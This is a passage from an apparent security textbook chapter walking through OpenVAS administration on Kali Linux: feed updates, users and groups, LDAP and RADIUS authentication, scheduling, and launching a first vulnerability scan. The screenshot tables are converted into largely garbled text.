| Accoun | a new Admin<br>t name               | admin                       |  |
| Accoun | a new Admin<br>t name<br>t password | adnin<br>*******<br>******* |  |

Figure 2-9. OpenVAS virtual machine user configuration

The OpenVAS version you are using is the community edition, and it doesn't require any key. However, if you wanted to use the commercial version, then you would need to enter the subscription key. For now, you can skip this step, as shown in Figure 2-10.



Figure 2-10. OpenVAS subscription key upload screen

# **OpenVAS Administration**

In the previous section, you saw how to set up OpenVAS by downloading the ready-to-use virtual machine setup. Now, before you get into the actual scanning part, you need to set up a few things as part of administration.

## **Feed Update**

Feeds are an absolutely essential component of OpenVAS. If your
OpenVAS setup has old feeds, then you may miss out on detecting the latest vulnerabilities. Hence, it's crucial to have the latest feeds in place before you initiate any scan. To check the current feed version, go to Extras
▶ Feed Status, as shown in Figure 2-11. You can see that the feeds have not been updated for 54 days.

| ar vedeor " " A finance Search" " A fail and " A fail and |      | enhone Security A. * 🍐 Greenhone Security A. *       | +                                                                                                    |                          |                 |                                 |                          |                                             |                             |                |           |         |
|----------------------------------------------------------------------------------------------------|------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|-----------------|---------------------------------|--------------------------|---------------------------------------------|-----------------------------|----------------|-----------|---------|
| Generalization         Marcine         Marcine                                                                                                    | 0    | https://127.06.19392/onp?crid-get_feeds&takes-da     | 904aa-710e-4828-act5-c071563/5503                                                                               |                          |                 |                                 | @ Q. Seach               |                                             | * *                         | 4 8            |           |         |
| Security Additional         Name         Name </th <th>Most</th> <th>Inted - MOTENNE Security &amp; Kali Linux &amp; Kali Dixis *</th> <th>Kall Tools 🐞 Exploit-Oil 🐁 Arcrack-reg 🚮 K</th> <th>ali Forums 🥆 NetHunter 🏨</th> <th>Getting Started</th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th>                                                                                                    | Most | Inted - MOTENNE Security & Kali Linux & Kali Dixis * | Kall Tools 🐞 Exploit-Oil 🐁 Arcrack-reg 🚮 K                                                                      | ali Forums 🥆 NetHunter 🏨 | Getting Started |                                 |                          |                                             |                             |                |           |         |
| Pacific of Status         Same         Assist         Same         Design of Same         Design of Same         Reset         Reset                                                                                                    | 3 5  | eenbone<br>curity Assistant                          |                                                                                                    |                          |                 |                                 |                          | Reflecth every 30 Sec.                      | Lopped in                   | as Adver       | ades:     | in   Lo |
| Cathod         Cathod         Cathod         Cathod           ************************************                                                                                                    | _    |                                                      | Accella                                                                                                    | Sectors                  | Cent            | georation .                     | Edua                     | #dedek/system                               |                             |                | *         |         |
| Cathod         Cathod         Cathod         Cathod           ************************************                                                                                                    |      |                                                      |                                                                                                    |                          |                 |                                 |                          |                                             |                             |                |           |         |
| Cathod         Cathod         Cathod         Cathod           ************************************                                                                                                    | 5    |                                                      |                                                                                                    |                          |                 |                                 |                          |                                             |                             |                |           |         |
| Stream         Stream         Stream<                                                                                                    | 2    | Feed Status                                          |                                                                                                    |                          |                 |                                 |                          |                                             |                             |                |           | _       |
| Coll, Bit Optic, Directory         December 2000         No struct the undelet           Sile Core Durationers         December 2000         No struct the undelet                                                                                                    |      |                                                      |                                                                                                    | 100 C                    |                 |                                 |                          |                                             |                             |                |           |         |
| Recret Andrews Telescont Advances Decision Decision Decision Decision Recretion Decisions                                                                                                    | t -  | C NA                                                 | Groenbere Communit                                                                                              | ty Reed 200              | 1808018719      | Too old (54 days) - Please      | check the automatic sync | twonization of your system                  |                             |                |           |         |
|                                                                                                    | e.   | 😘 CVEL 🍱 CVEL 🧮 CVAL Definitions                     | OpertWR5.5GAP.Feed                                                                                              |                          |                 | No status infe available        |                          |                                             |                             |                |           |         |
|                                                                                                    |      |                                                      | The second second second second second second second second second second second second second second second se |                          |                 | The second second second second |                          |                                             |                             |                |           |         |
|                                                                                                    | π.   | NO CENT-Bund Advisories. O DRN-CENT Advisories       | CENTRIC LEGITING                                                                                                |                          |                 | NO CALL PTC PLANES              |                          |                                             |                             |                |           |         |
|                                                                                                    |      |                                                      | CENTRAL COLUMN                                                                                                  |                          |                 | NO PARTY FOR POLICIPA           |                          | the second state from the late              |                             |                |           |         |
|                                                                                                    |      |                                                      | Uperseo, LLO, Jeen                                                                                              |                          |                 | No easis the access             | Crienterer 1             | lecorty Associati (254) Copyright (109- 30  | 1944 Constinue N            | erentis Col    | 19, sec.  |         |
|                                                                                                    |      |                                                      | 000505.020.000                                                                                                  |                          |                 | No track for analysis           | Creerboor 1              | leroriy kasilari (254) Capripi 208-20       | 984 Coartinie V             | visuiti. Cri   | IP, unite |         |
|                                                                                                    |      |                                                      | Species LCO And                                                                                                 |                          |                 | NO TIGOLA POL ACADEM            | Creations 1              | lerunta kasistan (156) Caynyn 1696 - 20     | 919 Coarinie V              | utacatio. C.m. | iP, unite | 244     |
|                                                                                                    |      |                                                      | Species LCO real                                                                                                |                          |                 | NO TRACA PROJECTION             | Creative V               | lerum) kanslant (SSA) Copunget 1008–10      | 919 Granisia B              | eta esta Cra   | IP, uncer | 2.41    |
|                                                                                                    |      |                                                      | 196593.000.988                                                                                                  |                          |                 | No tiera ne asages              | Creations 1              | lerority konstant 656); Copyright 2008 - 20 | 19 la Courtinia I           | eracitis Con   | IP, unor  |         |
|                                                                                                    |      |                                                      | (86590.100.188)                                                                                                 |                          |                 | No Carlo Pro Longos             | Countries (              | lervity konstant (554) Copyright 2009–20    | 194 <sub>8</sub> Courtone N | utacatio. Con  | (P, 9444) |         |
|                                                                                                    |      |                                                      | 100509-1100/100                                                                                                 |                          |                 | No fight free analysis          | Countries 3              | lerving Australi (194), Copyrget 2019–20    | 1919 Courtonie B            | utauris Cri    | IP, unor  |         |
|                                                                                                    |      |                                                      | 1.000000.1.000                                                                                                  |                          |                 | No Carlos Proc academ           | Grantine (               | herorta Anastaes, 5540 Congrupt, 3009–30    | 1919 Courtonie B            | utauriu Crol   | IP, unite |         |
|                                                                                                    |      |                                                      | 1.000000                                                                                                    |                          |                 |                                 | Grantine 1               | len-riy kasant (SM) Caprage (1996- 19       | 942 Crossinit I             | utautis Crit   | IP, unor  |         |
|                                                                                                    |      |                                                      | 5485963.030,198                                                                                                 |                          |                 |                                 | Constituted              | lerorty Annotael, 6584 Crograph 2008–20     | 91) Courinie V              | utautis Crit   | IP, unor  |         |
|                                                                                                    |      |                                                      | 3495963.030,989                                                                                                 |                          |                 |                                 | Generation               | keunta kansan SAN Caynon 309 - 30           | 19 Igo Constituine B        | utautis Cris   | (P. 1919) |         |
|                                                                                                    |      |                                                      | 1993963.030.989                                                                                                 |                          |                 |                                 | Continued                | Norvita Associate CANO Cognitude 2008, 20   | 01g Coorinae S              | utautis Chi    | iP, unre  | 2.0     |
|                                                                                                    |      |                                                      | MPERALOU (ME                                                                                                    |                          |                 |                                 | Guerten                  | levela kuusat Olio Cayvati Nili. Ji         | 01g Courinae 6              | ana dia Gra    | BP, geore |         |

#### Figure 2-11. OpenVAS feed status, with outdated feeds

To update the feeds, you can go to the terminal and type command openvas-feed-update, as shown in Figure 2-12. Just make sure you have an active Internet connection to update the feeds.

root@kali: ~ 0 0 0 File Edit View Search Terminal Help openvasmd-sglite openvas-stop openvas-migrate-to-postgres root@kali:~# openvas-feed-update [>] Updating OpenVAS feeds [\*] [1/3] Updating: NVT OpenVAS community feed server - http://www.openvas.org/ This service is hosted by Greenbone Networks - http://www.greenbone.net/ All transactions are logged. If you have any questions, please use the OpenVAS mailing lists or the OpenVAS IRC chat. See http://www.openvas.org/ for details. By using this service you agree to our terms and conditions. Only one sync per time, otherwise the source ip will be blocked. receiving incremental file list plugin feed info.inc 1,131 100% 1.08MB/s 0:00:00 (xfr#1, to-chk=0/1) sent 43 bytes received 1,234 bytes 364.86 bytes/sec total size is 1,131 speedup is 0.89 OpenVAS community feed server - http://www.openvas.org/ This service is hosted by Greenbone Networks - http://www.greenbone.net/ All transactions are logged. If you have any questions, please use the OpenVAS mailing lists or the OpenVAS IRC chat. See http://www.openvas.org/ for details. By using this service you agree to our terms and conditions. Only one sync per time, otherwise the source ip will be blocked. receiving incremental file list

#### Figure 2-12. Updating the OpenVAS vulnerability feeds

The feed update will take some time; once it's done, you can again go to the OpenVAS web interface and check the feed status. Now you should see that the feed status is current, as shown in Figure 2-13.

|                              |                               |                                |                                       | Greenbone Security        | ssistant - Mopilla Firefox |                         |                         |                    |         | ¢                |     |
|------------------------------|-------------------------------|--------------------------------|---------------------------------------|---------------------------|----------------------------|-------------------------|-------------------------|--------------------|---------|------------------|-----|
| & Green                      | bone Security A_ *            | Greenbore Security A., * +     |                                       |                           |                            |                         |                         |                    |         |                  |     |
|                              | https://127.0.0.1/9392/orr    | p?cmd+prt./reeds.8tuken+ds3954 | aa 7c0e 4828 acc5 4071561/6503        |                           |                            | @ Q. Search             |                         | <b>\$ 0</b>        | 4 11    |                  | 0   |
| Most Vis                     | ted~ HOffensive Securi        | y Kali Linux Kali Docs Ka      | il Tools 🐐 Exploit-Dill 🗽 Altorack-og | Kali Forums Nethunter 🐻 🛛 | rting Started              |                         |                         |                    |         |                  |     |
| 3 Gre                        | enbone<br>urity Assistant     |                                |                                       |                           |                            |                         | Refresh every 30 Sec. * | Logged in a<br>Man | n Admin | admin<br>26.24 3 | Lop |
|                              | Dechland                      | State                          | Assets                                | factors                   | Configuration              | Extrus                  | Administration          |                    | -       |                  | 1   |
| 0                            |                               |                                |                                       |                           |                            |                         |                         |                    |         |                  |     |
| Ð ,                          | eed Status                    |                                |                                       |                           |                            |                         |                         |                    |         |                  |     |
|                              | eed Status                    |                                |                                       | Origia                    |                            | Version                 | Status                  |                    |         |                  |     |
| <b>'y</b> p+                 |                               |                                |                                       |                           | Community Feed             | Versien<br>201805241454 | Status<br>Current       |                    | _       | _                |     |
| <b>γγ+</b><br>ωτ             | Content                       | Curle Dufinizione              |                                       |                           |                            |                         |                         | ralative           | _       | _                |     |
| Sine<br>Sine<br>Sine<br>Sine | Content<br>Marka<br>Cots Cots | R Out, Definitions             |                                       | Groenbone                 | AP Fixed                   |                         | Current                 |                    | _       |                  |     |

Figure 2-13. OpenVAS feed status, updated

## **User Management**

OpenVAS works in a client-server architecture, where multiple users can connect to a centralized server. Hence, it is important to create and manage users and groups. Before you create users, you need to have some user groups in place. To create new OpenVAS user groups, go to Administration ➤ Groups, as shown in Figure 2-14.

|                                                                                                    |                                       | Greenbone Security            | Assistant - Mozilla Firefox |             |                               | 0 6                                                 |
|----------------------------------------------------------------------------------------------------|---------------------------------------|-------------------------------|-----------------------------|-------------|-------------------------------|-----------------------------------------------------|
| A Greenbone Security A. x → Greenbone Security A. x +                                                                                                    | •                                     |                               |                             |             |                               |                                                     |
| • • • • • • https://127.0.0.1.9193/omp?cmd=prt_mirs.teaken=d                                                                                                    | 0.9704aa-7:0e-4828-ac:5-80715618550   |                               |                             | 0 Q. Search | ☆ (                           |                                                     |
| Most Visited~ MOttensive Security \ Kali Linux \ Kali Docs \                                                                                                    | Kall Tools · Exploit-Cli & Arcrack-ng | 🛛 Kali Forums 🔨 NetHunter 🐻 G | letting Started             |             |                               |                                                     |
| Greenbone<br>Security Assistant                                                                                                    |                                       |                               |                             |             | Refresh every 33 Sec. * Legge | d mas Admin admin   Log<br>Man Sep 24 15 22-91 2018 |
| Euclideard Scats                                                                                                    |                                       | Sectors                       | Configuration               |             | Administration                | Proty                                               |
| 10                                                                                                    |                                       |                               | Filter:                     | ort-riane   | 8222                          |                                                     |
| Roles (7 of 7)                                                                                                    |                                       |                               |                             |             |                               |                                                     |
| Polar (7 of 7)                                                                                                    |                                       |                               |                             |             |                               |                                                     |
| Name                                                                                                    |                                       |                               |                             |             |                               | Actions                                             |
|                                                                                                    |                                       |                               |                             |             |                               |                                                     |
| Administrator. Full priviloges.)                                                                                                    |                                       |                               |                             |             |                               | = 8800                                              |
| Administrator. Full privileges.)<br>General<br>Gueral                                                                                                    |                                       |                               |                             |             |                               | = 8800<br>= 8800                                    |
| Administrator. Full privloges.)<br>Suevil                                                                                                    |                                       |                               |                             |             |                               |                                                     |
| Administrator: Full privileges.)<br>General<br>Information (presser.)<br>Information (presser.)                                                                                                    |                                       |                               |                             |             |                               | = 8800                                              |
| Administrator full privileges.)<br>Genet<br>Cont.]<br>Info<br>Dimension (seasor)                                                                                                    |                                       |                               |                             |             |                               | = 8900<br>= 8900                                    |
| Mensional Trip (Integers)<br>Search<br>Search<br>Information<br>Information<br>I |                                       |                               |                             |             |                               | = 8900<br>= 8900<br>= 8900                          |
| Memistrate, Ind prologes.)<br>Genet.<br>Genet.<br>Others and the second of the second of the                                                                                                    |                                       |                               |                             |             |                               | = 8900<br>= 8900<br>= 8900<br>= 8900                |
| Mensional Trip (Integers)<br>Search<br>Search<br>Information<br>Information<br>I |                                       |                               |                             |             |                               | = 8900<br>= 8900<br>= 8900<br>= 8900<br>= 8900      |
| Memistrate, Ind prologes.)<br>Genet.<br>Genet.<br>Others and the second of the second of the                                                                                                    |                                       |                               |                             |             |                               | = 8800<br>= 8800<br>= 8800<br>= 8800<br>= 8800      |

#### Figure 2-14. OpenVAS user management console

Once you have created and configured the required groups, you can create new users and assign them to specific groups based on their privilege levels. To create a new user, go to Administration ➤ Users, as shown in Figure 2-15.

| oplications • Places • • •                     | Firefox ESR •                               |                         | Mas 20:50                                      |                             | A 🔲 🖊 🕫 O                                                                                                    |
|------------------------------------------------|---------------------------------------------|-------------------------|------------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|
|                                                |                                             |                         | Greenbone Security Assistant - Ma              | cilla Firefox               | 0 0                                                                                                    |
|                                                | Greenbone Security A. + +                   |                         |                                                |                             |                                                                                                    |
| O                                              | omp?cmid=get_sources&tokes=ab3064aa=7c0     | e-4828-acc5-00715610503 |                                                | C 0, Seath                  | 10 4 # 0 G                                                                                                    |
|                                                | arity 🔨 Kali Linux 🔨 Kali Docs 🥆 Kali Tool  | s Septot-DB Aircrack    | ng 🛃 Kali Forums 🥆 NetHunter 🍓 Getting Started |                             |                                                                                                    |
| Security Accustient                            |                                             |                         |                                                |                             | Roman warry 20 Sec. * Lighted in to 2 am an administ Ling.<br>Min. New La La La La La La La La La La La La La |
| Database                                       | Contraction of the second second            | and an and a second     | Contraction Contraction                        | Endgenetin Even             | Chamberton Contraction State                                                                                  |
| 00                                             |                                             |                         |                                                | Film                        | 0.0                                                                                                    |
|                                                |                                             |                         |                                                |                             |                                                                                                    |
|                                                |                                             |                         |                                                |                             |                                                                                                    |
| Users (1 of 1)                                 |                                             |                         |                                                |                             |                                                                                                    |
|                                                | Riles Constanting Service                   |                         | Half Access                                    | Authenthation Type          |                                                                                                    |
| data ///////////////////////////////////       | ( C MHH / / / / / / / / / / / / / / / / / / | 000000000               | Abox at wel every                              | (a.)                        | 0800                                                                                                    |
|                                                |                                             | Read Lines              |                                                |                             | and and a start start - 1                                                                                     |
| alisti ali ali ali ali ali ali ali ali ali a   |                                             | Loge Name               |                                                |                             | 00                                                                                                    |
| 64949687 ( ) ( ) ( ) ( ) ( ) ( ) ( ) ( ) ( ) ( |                                             | Authentication          |                                                | Caracteristic Caracteristic | h alah dalah dapi dalah dalah dalah dalah dalah dalah da                                                      |
|                                                |                                             | Rober                   |                                                | 0000000                     |                                                                                                    |
|                                                |                                             | Groups                  |                                                | 000000                      |                                                                                                    |
|                                                |                                             | Hast Access             | Allow all and deny                             | 100000                      |                                                                                                    |
|                                                |                                             | 8                       |                                                | 0000000                     |                                                                                                    |
|                                                |                                             | Interface Access        | O Afoe at and deny. ○ Deny all and above.      | 000000                      |                                                                                                    |
|                                                |                                             | 8                       |                                                | 000000                      |                                                                                                    |
|                                                |                                             | 82                      |                                                | Create                      |                                                                                                    |
|                                                |                                             | Deereer                 |                                                |                             |                                                                                                    |
|                                                |                                             |                         |                                                |                             |                                                                                                    |
|                                                |                                             |                         |                                                |                             |                                                                                                    |
|                                                |                                             |                         |                                                |                             |                                                                                                    |
|                                                |                                             |                         |                                                |                             |                                                                                                    |
|                                                |                                             |                         |                                                |                             |                                                                                                    |
|                                                |                                             |                         |                                                |                             |                                                                                                    |
|                                                |                                             |                         |                                                |                             |                                                                                                    |
|                                                |                                             |                         |                                                |                             |                                                                                                    |
|                                                |                                             |                         |                                                |                             |                                                                                                    |

Figure 2-15. Adding new users into OpenVAS

While OpenVAS allows you to create and manage users locally, it also allows you to connect with Lightweight Directory Access Protocol (LDAP) for centralized user management. It is possible to configure the LDAP settings by going to Administration ➤ LDAP, as shown in Figure 2-16.

| Greenbone Security A. ×         | +                                                                                                    |                                       |                               |                |        |                |  |  |
|---------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|-------------------------------|----------------|--------|----------------|--|--|
| . 04 https://127.0.0.1.9392/o   | (0.4. https://127.0.0.19302/omp?cmd=auth_settings&name=/dap&token=1a8aa850-7c39-4afe-98a1-200959a18a03     (0.4.19302/omp?cmd=auth_settings&name=/dap&token=1a8aa850-7c39-4afe-98a1-200959a18a03 |                                       |                               |                |        |                |  |  |
| Most Visited~ MOttensive Secu   | arity 🔨 Kali Linux 🥆 Kali Docs 🥆 Ka                                                                                                    | il Tools 🛸 Exploit-DB 🐚 Aircrack-ng 🚺 | Kali Forums 🔨 Neti-Iunter 🥮 G | etting Started |        |                |  |  |
| Greenbone<br>Security Assistant |                                                                                                    |                                       |                               |                |        |                |  |  |
| Eastheard                       | Scans                                                                                                    | Assets                                | Sectors                       | Configuration  | Entras | Administration |  |  |
| LDAP per-User                   |                                                                                                    |                                       |                               |                |        |                |  |  |
|                                 |                                                                                                    |                                       |                               |                |        |                |  |  |
| Setting                         | lu<br>I                                                                                                    | /alae                                 |                               |                |        |                |  |  |
|                                 | 6                                                                                                    | 20140<br>                             | ]                             |                |        |                |  |  |
| Setting<br>Erable               |                                                                                                    | ]                                     | ]                             |                |        |                |  |  |

Figure 2-16. OpenVAS configuration for LDAP authentication

Similarly, OpenVAS can also be configured to authenticate against the RADIUS server. It can be done by configuring the RADIUS server settings at Administration ➤ RADIUS, as shown in Figure 2-17.



Figure 2-17. OpenVAS configuration for RADIUS authentication

## Dashboard

OpenVAS has a rich dashboard that is its home page by default. The dashboard offers a centralized view of tasks, hosts, NVTs, and so on, as shown in Figure 2-18. Each demographic can be exported in CSV format.



Figure 2-18. OpenVAS dashboard with demographics

# Scheduler

In an enterprise environment, it may happen that scans are required to run after business hours. In such a scenario, the OpenVAS scheduler can be handy. The scheduler can be accessed at Configuration ➤ Schedules and can be used to trigger scans at a specific time, as shown in Figure 2-19.



Figure 2-19. OpenVAS scan scheduler

## Trashcan

If you happen to delete any of the entities in OpenVAS and later need to get them back, it is possible to recover them through the trashcan. You can access it at Extras ➤ Trashcan, as shown in Figure 2-20.

| ♦ Greenbone Security A_ × +                                                                                                    |                                 |                                     |                               |                |                       |
|----------------------------------------------------------------------------------------------------|---------------------------------|-------------------------------------|-------------------------------|----------------|-----------------------|
| 0 . https://127.0.0.1:9392/omp                                                                                                    |                                 | C Q, Search                         |                               |                |                       |
| Most Visited V HOffensive Securit                                                                                                    | y 🔨 Kali Linux 🥆 Kali Docs 🥆 Ka | ii Tools 🍬 Exploit-DB 🐚 Aircrack-ng | 🛃 Kali Forums 🌂 NetHunter 👼 G | etting Started |                       |
| Greenbone<br>Security Assistant                                                                                                    |                                 |                                     |                               |                |                       |
| Dashboard                                                                                                    | Scars                           | Assets                              | Secieto                       | Configuration  | Extras                |
| 1                                                                                                    |                                 |                                     |                               |                | Trashcan              |
|                                                                                                    |                                 |                                     |                               |                | My Settings           |
|                                                                                                    |                                 |                                     |                               |                | Performance           |
| Trashcan                                                                                                    |                                 |                                     |                               |                | CV35 Celculator       |
|                                                                                                    |                                 |                                     |                               |                | Feed Status           |
| ype                                                                                                    |                                 |                                     |                               |                | Items                 |
| igents                                                                                                    |                                 |                                     |                               |                | 0                     |
| Werts                                                                                                    |                                 |                                     |                               |                | 0                     |
| Configs                                                                                                    |                                 |                                     |                               |                | 0                     |
| Indentials                                                                                                    |                                 |                                     |                               |                | 0                     |
| iters                                                                                                    |                                 |                                     |                               |                | 0                     |
| Secups                                                                                                    |                                 |                                     |                               |                | 0                     |
| iotes                                                                                                    |                                 |                                     |                               |                | 0                     |
| A CONTRACTOR OF A CONTRACTOR OFTA CONTRACTOR OFTA CONTRACTOR OFTA CONT |                                 |                                     |                               |                | 0                     |
| vendes                                                                                                    |                                 |                                     |                               |                |                       |
| Verrides<br>Vermissions                                                                                                    |                                 |                                     |                               |                | 0                     |
| ermissions<br>ort Lists                                                                                                    |                                 |                                     |                               |                | 0                     |
| ermissions<br>ort Lists                                                                                                    |                                 |                                     |                               |                |                       |
| ermissions<br>ort Lists<br>eport Formats<br>bles                                                                                                    |                                 |                                     |                               |                | 0                     |
| ermissions<br>ont Lists<br>leport Formats<br>bles<br>cannors                                                                                                    |                                 |                                     |                               |                | 0<br>0<br>0           |
| termiasions<br>fort Lists<br>legost formats<br>bles<br>cclosets<br>ichedules                                                                                                    |                                 |                                     |                               |                | 0<br>0<br>0<br>0      |
| ermissions<br>ort Lists<br>seport Formats<br>clannors<br>chandules<br>hgs                                                                                                    |                                 |                                     |                               |                | 0<br>0<br>0<br>0<br>0 |
| termissions<br>tert Lists<br>leport Formats<br>teles<br>Kenners                                                                                                    |                                 |                                     |                               |                | 0<br>0<br>0<br>0      |

*Figure 2-20. OpenVAS trashcan for viewing and restoring deleted items* 

## Help

Though most of the tasks in OpenVAS are simple and easy to find, it may so happen that you need some help on certain topics. OpenVAS has comprehensive help documentation that you can access at Help ➤ Contents, as shown in Figure 2-21.

|                                          |                                  |                                        | Greenbone Security             | Assistant - Mozilla Firefex |            |               |                 |           |        |
|------------------------------------------|----------------------------------|----------------------------------------|--------------------------------|-----------------------------|------------|---------------|-----------------|-----------|--------|
| ♦ Greenhone Security A. × +              |                                  |                                        |                                |                             |            |               |                 |           |        |
|                                          | Acontents NoviPtokerv-LaBaa      | 860-7139-4efe-98a1-200959a18a03        |                                |                             | C Q. Seach |               | 1 ft 4          |           |        |
| Most Visited . MCMensive Security        | Kall Linux & Kall Docs & G       | al Tools 🐞 Exploit-Dil 🐁 Alecrack-e    | ng 🖬 Kali Forums 🥆 NetHunter 🏨 | Getting Started             |            |               |                 |           |        |
| Greenbone                                |                                  |                                        |                                |                             |            |               | Loppert in an A | cinin adm | in Lug |
| 9 Security Assistant                     |                                  |                                        |                                |                             |            |               | 764 500         |           | 7 2018 |
| Deckhoard                                | Scare .                          | Accelu                                 | Sectors                        | Configuration               | Edras      | Antointration |                 | Help      |        |
| ? Contents                               |                                  |                                        |                                |                             |            |               | Abert           |           |        |
| ontents                                  |                                  |                                        |                                |                             |            |               |                 |           |        |
| mail 🔛 kons all over the web interface w | I some you into the respective i | contents. Alternatively you can browse | e the following structure.     |                             |            |               |                 |           |        |
| O Scana                                  |                                  |                                        |                                |                             |            |               |                 |           |        |
| O Tasks                                  |                                  |                                        |                                |                             |            |               |                 |           |        |
| O how Tatk                               |                                  |                                        |                                |                             |            |               |                 |           |        |
| B Task Details and Reports               |                                  |                                        |                                |                             |            |               |                 |           |        |
| G Ves Report                             |                                  |                                        |                                |                             |            |               |                 |           |        |
| C Participa 1                            |                                  |                                        |                                |                             |            |               |                 |           |        |
| C Result Details                         |                                  |                                        |                                |                             |            |               |                 |           |        |
| O Notes                                  |                                  |                                        |                                |                             |            |               |                 |           |        |
| C New Note                               |                                  |                                        |                                |                             |            |               |                 |           |        |
| B Note Details                           |                                  |                                        |                                |                             |            |               |                 |           |        |
| Overrides                                |                                  |                                        |                                |                             |            |               |                 |           |        |
| Stew Override                            |                                  |                                        |                                |                             |            |               |                 |           |        |
| Override Details                         |                                  |                                        |                                |                             |            |               |                 |           |        |
| O Assets                                 |                                  |                                        |                                |                             |            |               |                 |           |        |
| C Hesta                                  |                                  |                                        |                                |                             |            |               |                 |           |        |
| O New Host                               |                                  |                                        |                                |                             |            |               |                 |           |        |
| B Host Details                           |                                  |                                        |                                |                             |            |               |                 |           |        |
| Coperating Systems                       |                                  |                                        |                                |                             |            |               |                 |           |        |
| Operating System Details                 |                                  |                                        |                                |                             |            |               |                 |           |        |
| D Hests (Classic)                        |                                  |                                        |                                |                             |            |               |                 |           |        |
| Q Sectoria                               |                                  |                                        |                                |                             |            |               |                 |           |        |
| O MYTS                                   |                                  |                                        |                                |                             |            |               |                 |           |        |
| C NVT Details                            |                                  |                                        |                                |                             |            |               |                 |           |        |
| D CVEs                                   |                                  |                                        |                                |                             |            |               |                 |           |        |
| CVE Denails                              |                                  |                                        |                                |                             |            |               |                 |           |        |
| B CPEs                                   |                                  |                                        |                                |                             |            |               |                 |           |        |
| G CPC Details                            |                                  |                                        |                                |                             |            |               |                 |           |        |
| 0 0vial Definitions                      |                                  |                                        |                                |                             |            |               |                 |           |        |

Figure 2-21. OpenVAS help content

# **Vulnerability Scanning**

Now that you have OpenVAS set up and running with updated feeds, you can get started with scanning a live target. Here, you'll first try to scan a Linux system. Log into the OpenVAS web interface, as shown in Figure 2-22.



Figure 2-22. OpenVAS login page

The next step is to create a new scan task. To create a new scan task, go to Scans  $\succ$  Tasks, as shown in Figure 2-23.



Figure 2-23. OpenVAS dashboard and task wizard

Now you can either choose to start a simple task wizard or use an advanced task wizard that offers more scan flexibility. For now, you'll get started with the simple task wizard, as shown in Figure 2-24. All you need to do is enter the target IP address and click Start Scan.



Figure 2-24. Initiating a new vulnerability scan in OpenVAS

Note that OpenVAS has several predefined scan profiles. Depending on the specific requirement, you can choose one of the following scan profiles:

- Discovery
- Full and Fast
- Full and Fast Ultimate
- Full and Very Deep
- Full and Very Deep Ultimate
- Host Discovery
- System Discovery

For the default scan, the Full and Fast profile is selected.

The scan gets initiated, and you can see the scan status is set to Running, as shown in Figure 2-25. The scan's action tab provides various ways to pause and resume the scan if required.



Figure 2-25. OpenVAS task status dashboard

Once the scan is complete, you can go to Scans > Results to view the vulnerabilities identified during the scan, as shown in Figure 2-26. Now that the scan is complete, you can simply view the scan results in the OpenVAS web console or download a comprehensive report in the format of your choice.

|                                                                                            | Greenbore Security Assis                        | tant - Mozilla Firefex     |                                                                                                    |       |                 |                                                                                                    | •         | 0 |
|--------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|-------|-----------------|----------------------------------------------------------------------------------------------------|-----------|---|
|                                                                                            |                                                 |                            |                                                                                                    |       |                 |                                                                                                    |           |   |
| C & https://127.0.6.1.9392/onp?cmd-get_report&report_id=6/98/525-5/46-4ed7-9125-70         | &2041d9877&notes=1&ovenides=5min_god=70&        | esolt_hosts_only=15taken+1 | 1538669-138: C                                                                                                    |       |                 | ☆ é 4                                                                                                    | 5 # 5     | 9 |
| Most Valled~ 🖬 Offensive Security 🔨 Kall Linux 🔨 Kall Docs 🔍 Kall Tools 💿 Exploit-DB 🐁     | "Alectack-eg 🛃 Kali Forums 🥆 NetHunter 🏨 Gettin | ig Staned                  |                                                                                                    |       |                 |                                                                                                    |           |   |
